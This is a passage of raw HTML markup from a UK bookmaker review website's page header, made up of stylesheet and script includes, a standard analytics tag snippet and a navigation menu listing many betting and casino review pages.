<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css' media='all'  >
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css' media='all'  >
<link rel='stylesheet' id='select2-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css' media='all'  >
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css' media='all'  >
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css' media='all'  >
<link rel='stylesheet' id='um_common-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/common.min.css' media='all'  >
<link rel='stylesheet' id='um_responsive-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css' media='all'  >
<link rel='stylesheet' id='um_styles-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css' media='all'  >
<link rel='stylesheet' id='um_crop-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css' media='all'  >
<link rel='stylesheet' id='um_profile-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css' media='all'  >
<link rel='stylesheet' id='um_account-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-account.min.css' media='all'  >
<link rel='stylesheet' id='um_misc-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css' media='all'  >
<link rel='stylesheet' id='um_default_css-css' href='https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css' media='all'  >
<script id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LflrD8hAAAAAIjbYaEP3CLA5lbf6fgzM0kg0R6m"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/simple-google-recaptcha/sgr.js" id="sgr-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.bookmakeradvisor.com/uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bookmakeradvisor.com/uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.bookmakeradvisor.com/uk/?p=419' />
<link rel="alternate" type="application/json+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Freview%2Fsetantabet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bookmakeradvisor.com/uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Freview%2Fsetantabet%2F&#038;format=xml" />
		<style>
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"bookmakers","pagePostType2":"single-bookmakers","pagePostAuthor":"Andrew Black"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2DDHSN');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name = 'google-site-verification' content = 'C-_X00G82_-qViRukO1YUY12owLMXopFcn9koZDHO-s' />		<style>
			.my_widget a{ display:inline; }
		</style>
		<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="32x32" />
<link rel="icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />
<meta name="msapplication-TileImage" content="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/favicon.png" />

</head>

<body class="bookmakers-template-default single single-bookmakers postid-419 wp-custom-logo">



    <!-- <div id="p_prldr"><div class="contpre"><svg stroke="#464950" width="38" height="38" viewBox="0 0 38 38" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <linearGradient x1="8.042%" y1="0%" x2="65.682%" y2="23.865%" id="a">
            <stop stop-color="#464950" stop-opacity="0" offset="0%"/>
            <stop stop-color="#464950" stop-opacity=".631" offset="63.146%"/>
            <stop stop-color="#464950" offset="100%"/>
        </linearGradient>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)">
            <path d="M36 18c0-9.94-8.06-18-18-18" id="Oval-2" stroke="url(#a)" stroke-width="2">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </path>
            <circle fill="#464950" cx="36" cy="18" r="1">
                <animateTransform
                    attributeName="transform"
                    type="rotate"
                    from="0 18 18"
                    to="360 18 18"
                    dur="0.9s"
                    repeatCount="indefinite" />
            </circle>
        </g>
    </g>
</svg><br>Loading<br><small>please wait</small></div></div> -->
    <div id="page" class="site wrapper ">
        <header id="header" class="header_main pos-r">

            <div class="container">

                <div class="header_inner flex flex-row pos-r">

                    <div class="header_left">
                        <a href="https://www.bookmakeradvisor.com/uk/" class="header_logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="UK" decoding="async" /></a>                    </div>

                    <div class="header_right">
                        <div class="header_menu">
                            <nav class="header_nav"><ul id="menu-top-menu" class=""><li id="menu-item-3503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3503"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Bookies</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3302"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/guide/">Betting guide</a></li>
</ul></nav>                            <div class="header_right_divider"></div>
                            <div class="header_right_actions">
                                <div class="header_search_block">
                                    <a href="#" id="header_search_button">
                                    </a>
                                </div>
                                <div class="header_profile_block">
                                    <a href="https://www.bookmakeradvisor.com/uk/login/" title="">
                                    </a>
                                </div>
                                
<div class='header_lang_block  pos-r'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu ">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/review/setantabet/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/review/setantabet/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
                            </div>

                            <div id="header_dropdown_button" class="header_dropdown_button opened">
                                <span class="header_dropdown_button_icon">
                                </span>
                            </div>

                        </div>
                        <div class="header_mobile_menu">
                            <div id="header_mobile_menu_trigger" class="header_mobile_menu_trigger">
                            </div>
                        </div>
                    </div>

                    <div class="header_search_menu" id="header_search_menu">
                        <div class="header_search_menu_wrapper">
                            <form class="header_search_menu_form" method="GET" action="https://www.bookmakeradvisor.com/uk">
                                <button class="header_search_submit_button"><img
                                        src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon.svg"
                                        alt=""></button>
                                <input type="text" name="s" placeholder="Search bookmakeradvisor.com"
                                    autocomplete="off">
                            </form>
                            <a href="#" class="header_search_close" id="header_search_close"><img
                                    src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/close_green.svg" alt=""></a>
                        </div>
                        <div class="header_quick_links_menu" id="header_quick_links_menu">
                            <p class="title">QUICK LINKS</p>
                            <ul id="menu-search-quick-links" class=""><li id="menu-item-2167" class="menu-item menu-item-type-post_type_archive menu-item-object-bookmakers menu-item-2167"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Top Bookmakers</a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type_archive menu-item-object-bonuses menu-item-2168"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/bonus/">Top Bonuses</a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2169"><a class="main_menu_item"  href="#">Latest news</a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2170"><a class="main_menu_item"  href="#">Latest promotions</a></li>
</ul>                        </div>
                    </div>


                </div>

            </div>

            <!-- MAIN MENU -->

            <div id="header_main_menu" class="header_main_menu">
	<div class="container">
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu" class=""><li id="menu-item-749" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11101128/Icon-36.png' alt='Tonybet Casino'><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/7bit-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10142331/Icon-35.png' alt='7Bit Casino'><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/nostalgia-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/10141205/Icon-34.png' alt='Nostalgia Casino'><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/twin-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130552/Icon-30.png' alt='Twin Casino'><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hallmark-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130559/Icon-29.png' alt='Hallmark Casino'><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bitstarz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130605/Icon-28.png' alt='Bitstarz Casino'><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genesis-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130612/Icon-27.png' alt='Genesis Casino'><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' 